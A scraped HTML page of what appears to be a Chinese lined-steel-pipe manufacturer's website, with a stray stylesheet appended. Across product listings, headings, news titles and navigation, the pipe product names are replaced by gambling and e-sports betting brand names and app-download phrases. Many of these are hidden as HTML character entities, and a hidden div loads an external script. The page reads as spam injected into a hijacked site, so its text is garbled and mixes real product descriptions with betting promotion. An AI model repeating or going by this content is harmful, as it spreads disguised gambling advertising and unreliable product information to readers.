	<div class="ly_right">

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img02.jpg" width="64" height="64" /></dt>

			<dd>电力</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img03.jpg" width="64" height="64" /></dt>

			<dd>化工</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img04.jpg" width="64" height="64" /></dt>

			<dd>电子</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img05.jpg" width="64" height="64" /></dt>

			<dd>治金</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img06.jpg" width="64" height="64" /></dt>

			<dd>环保</dd>

		</dl>

	</div>

</div>

<div class=" pro_bg">

    <div class="contain">

<div class="index_title" >

   <span>防腐设备-<b>产品展示</b></span>

   <p><h1 style="display:inline;font-size:16px">&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</h1>厂家:淄博天盾产品型号规格齐全，款式种类多样，缓结垢，不易生长微生物，安装施工规范，符合标准。</p>

</div>

      <div id="sort_div">

        <div class="lei_h">

           <p>产品分类</p>

           <span>Product Categories</span>

           <div>耐腐蚀、缓结垢、管壁光滑。</div>

        </div> 

        <div class="sort_div">

          <ul><li><a  href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;">&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp3/" title="app云开">app云开</a></li><li><a  href="//www.mihoko-oh.com/pro/csffsb/" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;">&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观">衬塑外观</a></li><li><a  href="//www.mihoko-oh.com/pro/cp1/show2858.html" title="ebay开云">ebay开云</a></li><li><a  href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="csgo开云电竞">csgo开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管">衬塑钢管</a></li><li><a  href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;">出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道">待发货管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp9/show2849.html" title="原材料展示">原材料展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp2/show2848.html" title="自动焊接效果展示">自动焊接效果展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp10/show2847.html" title="衬塑前管道内壁打砂效果">衬塑前管道内壁打砂效果</a></li><li><a  href="//www.mihoko-oh.com/pro/cp11/show2846.html" title="app云开全站官网">app云开全站官网</a></li></ul>
        </div>

        <div class="clear"></div>

      </div>

      <!--/sort_div-->      

      <div class="index-products"> 

        <!--产品多行显示开始-->

        <ul class="clearfix box">

          <li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;主要是以普通碳素钢管作为基体，内衬化学稳定性优良的热塑性工程塑料，经冷拉复合或滚塑成型，它既有钢管的机械性能，又有工程塑料的耐腐蚀，缓结垢，不易生长微生物的特点，是输送酸、碱、盐、有腐蚀性气体等介质的理想管道。内衬聚丙烯，能用于食品、医药及饮水等行业。常见的&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;有：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&nbsp; 


	 


	&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;是以优良碳钢为壳体，内衬聚乙烯，采用整体一次性滚塑成型技术，产品内部无接缝，不渗漏。


	　　钢塑复合产品使用性能好，具有强度高、耐腐蚀、重量轻、抗老化、抗冲击、无毒性、寿命长等特点。在常温常压使用环境条件下，其各项指...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	


	


	 


	具有优良的物理性能；耐腐蚀性能；管壁光滑、提高输送效率、使用寿命长；不积垢，不滋生微生物、保证流体品质；耐化学腐蚀、耐土壤和海洋生物腐蚀，耐阴剥离；耐候性好，适用沙漠、盐碱等苛刻环境；&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;安装工艺成熟、方便快捷；...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑外观<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	 


	


	 


	　　1．具有优良的物理性能


	　　2．具有较好的耐腐蚀性能


	　　3．机械强度与钢管相同


	　　4．不积垢，不滋生微生物、保证流体品质


	&nbsp; &nbsp; &nbsp;...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑钢管<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	


	衬塑钢管以镀锌无缝钢管、焊接钢管为基管，内壁去除焊筋后，衬入与镀锌管内等径的聚乙烯（PE）管材，聚乙烯衬层厚度要求符合CJ/T136-2007标准，加压加热一定时间后成型，是传统镀锌管的升级型产品。
　　优点
　　1、适用范围广泛、规格品种齐全：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li>
        </ul>

        <!--产品多行显示结束--> 

      </div>

      <!--index-products-->

      <div class="clear"></div>

    </div>

  <script>

			$(function(){

				//第一种

				$(".index-products li").hover(function(){

					$(this).find(".xq1").stop().animate({ left:0},200);

				},function(){

					$(this).find(".xq1").stop().animate({ left:"-100%"},200);

				});

			})

			

 </script>

 </div>
 
  <div class="sj-products">
     <div class="si_pro_h">
       <p>产品展示</p>
       <span>PRODUCTS</span>
      </div>
       <!--产品多行显示开始-->
        <ul class="clearfix box">
		 <li><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" /><p>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;" /><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</p></a></li><li><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;" /><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" /><p>衬塑外观</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" /><p>衬塑钢管</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_5ee19229415e8.jpg" alt="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" /><p>出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee191975c0c4.jpg" alt="待发货管道" /><p>待发货管道</p></a></li>        </ul>
        <!--产品多行显示结束-->
      </div><!--index-products-->
      <div class="clear"></div>
      </div>
 </div>
	

<div class="intro_bg">

<div class="contain index-about">

<div class="index_title1" >


   <span style="color: #fff;">防腐设备-<b style="color: #fff;">&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</b></span>

   <p style="color: #fff;">一家从事研发生产防腐设备产品的企业，其所生产的产品质量上乘，再加经验丰富，很受业内好评。</p>

</div>

 <div class="intro_bgs">

 	 <a href="//www.mihoko-oh.com/about/index/sid/639.html" class="a_more"  rel="nofollow">+</a>

 	      <div class="intro_con">

           <div class="intro_h">

           	<div>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;</div>

             &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;

             <p></p>

           </div>

           <p>
	&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;<span>始建于2007年，</span>公司坐落于风景秀丽的马踏湖畔、建筑之乡一桓台县。
</p>
<p>
	公司技术力量雄厚，设备先进，制造工艺精良，专业从事<strong>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</strong>、<strong>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</strong>、<strong>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</strong>等，集防腐工程设计、制造和防腐施工于一体，在防腐领域已积累了二十多年的丰富经验，享有较高声誉。公司具有一套完整的产品质量管理制度和质量保证体系，占地面积15000平方米，我公司生产的水处理设备品种齐全，年生产水处理设备、&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;5000余吨。
</p> 

          <div class="intro_all">

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>技术雄厚</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>设备先进</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>工艺精良</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>经验丰富</dd>

          	</dl>

          </div>

        </div>

      <div style=" clear:both"></div>

 </div>

  </div><!--1200--> 

 </div>
 
 <div class="new_bg">
<div class="contain">
	<div class="index_title indexyc" >
   <span>防腐设备-<b>新闻资讯</b></span>
   <p>作为知名厂家，施工工艺精湛，细节处理好，注重设备的成品保护，防腐耐磨性能优异，价格实惠。</p>
</div>

        <div class="index-news">

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img01.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>人工现场调试，定制安装施工方案。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img02.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>货源充足，发货速度有保障。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img03.jpg" width="310" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>专业售后技术团队，定期新老客户回访。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img04.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>全国合作物流，有效快速。</dd>

           </dl>
<div>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程包括基管预处理、塑料内衬加工与缩径、衬管安装、固定与密封、质量检测及后处理，最终形成耐腐蚀的复合管道。工艺需严格遵循标准，以确保耐腐蚀性和机械强度。实际生产中可能根据管道尺寸、用途调整步骤。&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;兼具金属管的强度和塑料管的耐腐蚀性，适用于高压、强腐蚀介质输送，具有使用寿命长、维护成本低的优势。选择我公司的产品，可享受高耐腐蚀性、长寿命、稳定品质及专业定制服务，确保您的工业流体输送更安全、更高效、更经济！</div>
         </div>

     

         <div class="index-hang">

            <div><b>新闻资讯</b><a href="//www.mihoko-oh.com/article/index/sid/1228.html">MORE</a></div>

            <ul>

            <!--sortid为栏目ID ，limit为显示条数-->

               <li><a href="//www.mihoko-oh.com/xinwen/show205.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;在安装时要注意什么（安装规范）（怎么安装）"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;在安装时要注意什么（安装规范）（怎么安装）</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show328.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;工艺流程【详解版】"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;工艺流程【详解版】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show327.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;验收标准规范【长文】">csgo开云</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show230.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程简介"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程简介</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show274.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;应用的八大领域"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;应用的八大领域</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show247.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的系统连接方式有哪些？"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的系统连接方式有哪些？</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show231.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的执行标准有哪些"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的执行标准有哪些</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show194.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的验收标准"> &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的验收标准</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show190.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;和法兰连接的要求"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;和法兰连接的要求</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show335.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;失效原因深度解析"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;失效原因深度解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show334.html" title="温度对&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的具体影响解析"> 温度对&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的具体影响解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show333.html" title="选型时如何考虑&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的压力等级？"> 选型时如何考虑&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的压力等级？</a>

            </li>     

            </ul> 

         </div>        

      <div style=" clear:both"></div>

   </div>   

</div>


<div class="ys_bg mt60">

   <div class="contain ys">

   	<div class="index_title1" >

   <span style="color: #fff;">防腐设备-<b style="color: #fff;">&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</b></span>

   <p style="color: #fff;">性能稳定，输送效率高，寿命长，安装工艺成熟，方便快捷，加工方式多样。</p>

</div>

       <div class="ys_all">

       	 <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img01.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>二十余年行业经验</p>

       	 		天盾是专业从事以&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的科技型企业，公司产品质量可靠，性能优越，稳定性高。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img02.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>产品经久耐用</p>

       	 		本公司设备精良，技术力量雄厚，管理手段完善；产品质量优异，使用寿命长，可根据用户需求承接设备制作和设备内外的防腐项目。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img03.jpg" width="286" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>实力厂家直销</p>

       	 		公司集研发、生产、贸易于一体的科技型，强大的产品技术研发实力，目前是山东省较大的复合材料生产基地。</dd>

       	 </dl>

       	  <dl style="margin-right: 0;">

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img04.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>完善的售后服务</p>

       	 		我们天盾人奉行：用专业的水准来对待每一笔订单，用过硬的质量、及时的售后服务回报每一位客户。</dd>

       	 </dl>

       	 <div style=" clear:both"></div>

       </div>

   </div>



</div>


  <!--友情链接-->

  <div style=" margin-top:30px">

    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">LINK：

        <a href="http://www.hzfsn.com" target="_blank">超声波喷涂机</a>&nbsp;<a href="http://www.sxsxzdh.com" target="_blank">秒灭火装置</a>&nbsp;<a href="http://www.tnzn-link.com" target="_blank">单向网闸</a>&nbsp;<a href="http://www.hzxpzbio.com" target="_blank">实验室玻璃器皿清洗机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">稳态太阳模拟器</a>&nbsp;<a href="http://www.lylhbxg.com" target="_blank">不锈钢宣传栏制作</a>&nbsp;<a href="http://www.hnnfjc.com" target="_blank">数控拉床</a>&nbsp;<a href="http://www.mhy1718.cn" target="_blank">浸涂提垃机</a>&nbsp;<a href="http://www.lsd-tec.com" target="_blank">英福康真空计</a>&nbsp;<a href="http://www.zltsq.cn" target="_blank">西门子直流驱动器维修</a>&nbsp;<a href="http://www.zbjzjsj.com" target="_blank">硬齿面减速机</a>&nbsp;<a href="http://www.csizhin.com" target="_blank">上海日标摩擦色牢度仪</a>&nbsp;<a href="http://www.shandongxiangyu.com" target="_blank">河南聚氨酯保温管</a>&nbsp;<a href="http://www.jiasiyq.com" target="_blank">复合盐水喷雾试验箱</a>&nbsp;<a href="http://www.bjgenechain.com" target="_blank">全自动氮吹仪</a>&nbsp;<a href="http://www.zbdpyhl.com" target="_blank">高温氧化铝厂家</a>&nbsp;<a href="http://www.shanghaiqiuteng.com" target="_blank">THIESCLIMA传感器</a>&nbsp;<a href="http://www.szdflantai.com" target="_blank">热电石墨管</a>&nbsp;<a href="http://www.0575fengji.com" target="_blank">dfbz轴流风机</a>&nbsp;<a href="http://www.litaoshai.cn" target="_blank">合成血液穿透性能测试仪</a>&nbsp;<a href="http://www.fangleiyiqi.com" target="_blank">防雷检测仪</a>&nbsp;<a href="http://www.mingaoyq.com" target="_blank">N-EVAP-12氮吹仪</a>&nbsp;
      </div>

      <!--friendlink-->
  </div>  

  <!--友情链接--> 



</div>

<!--index_main--> 


<div class="i_foot">
  <ul class="footyt2" style="opacity: 1;" >
   <li class="col3 "><a class="br1" href="//www.mihoko-oh.com"><img src="/Tpl/Home/default/Public/images/fot21.jpg"  width="22"/><span>返回首页</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="mobile" href="tel:13706438611" class=""><img src="/Tpl/Home/default/Public/images/fot22.jpg" width="22"/><span>一键拨号</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="message" href="//www.mihoko-oh.com//" ><img src="/Tpl/Home/default/Public/images/fot23.jpg" width="22"/><span>在线留言</span></a></li>
  </ul>
</div>

<div class="con_bg">

	      <div class="con_dh">

         <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> 

         <div style="clear:both;" ></div>

      </div>

  <div class="contain"> 

       <div class="index_contact">

         <div style="margin-top:25px ;"> <p>
	联系人：孙经理
</p>
<p>
	联系方式：13706438611
</p> </div>

         <div style="margin-top:25px ;"> <p>
	座机：<span>0533-8696678</span> 
</p>
<p>
	传真：0533-8697088
</p> </div>

         <div style="margin-top:25px ;"> <p>
	地址：淄博市桓台县起凤镇政
</p>
<p>
	府驻地南1000米
</p>
<span></span> </div>

         <div class="ma">

         	<img src="/Tpl/Home/default/Public/images/ma.jpg" width="98" height="96" alt="二维码"/>

         	<p>【了解更多】</p>

      	 </div>

       </div>

      <div style="clear:both;" ></div> 

  </div>

</div>



 <div id="copyright">

<div style=" width:1200px; margin:0 auto">

  <div class="foot"> &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;是生产&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的厂家，价格实惠，质量有保障。
<p>
	<a href="https://beian.miit.gov.cn/" target="_blank"><img src="/Upload/thumb_5fc099ecb58f4.png" alt="" />备案号：鲁ICP备20025062号</a> 
</p>  <a href="//www.mihoko-oh.com/sitemap.html" rel="nofollow">网站地图</a>

   

    <div style="display:none"> <script type="text/javascript" src="//js.users.mihoko-oh.com/21313355.js"></script> |  |  </div>

  </div>

  <div style="clear:both"></div>

</div>

</div> 

<!-- 代码部分end -->

<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="//www.mihoko-oh.com/sitemap.xml">map</a></div></body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/webmain.css
body_size: 6955
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{ font-size:14px; font-family:Arial, Helvetica, sans-serif; border:0;color:#333; line-height:25px;}

/* Clear */
.clearfix:after{content:"";display:block;height:0px;clear:both;visibility:hidden}
.clearfix{display:inline-block}
/* Hides from IE-mac \*/ 
* html .clearfix{height:1%}
.clearfix{display:block} 
/* End hide from IE-mac */
.page_list{text-align:center;padding-top:10px; padding-bottom:2px;}
.page_list a{border:#ddd 1px solid;color:#492b08;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#492b08}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#492b08}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/* webcss start*/
body{ }
.index_content{ width:1200px; margin:0 auto; padding-top:50px;}
#wrapper{width:100%;height: 65px;line-height: 65px;border-bottom:1px #fff solid; position: absolute;z-index: 999;top:0;position: fixed; }
.contain{ width:1200px; margin:0 auto;}
